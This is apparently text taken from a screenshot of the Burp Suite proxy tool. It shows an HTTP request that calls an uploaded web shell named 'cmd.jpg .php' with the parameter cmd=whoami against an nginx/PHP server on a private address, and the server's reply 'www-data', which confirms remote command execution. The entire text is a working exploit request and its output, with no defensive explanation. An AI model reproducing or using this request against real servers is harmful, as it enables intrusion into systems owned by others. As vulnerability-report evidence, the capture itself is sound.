 Request
Pretty Raw Hex \n
1 GET /uploadfiles/cmd.jpg .php?cmd=whoami HTTP/1.1
2 Host: 10.9.75.3:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ECS[visit_times]=1
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Thu, 21 Dec 2023 03:20:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 9
8
9 www-data
10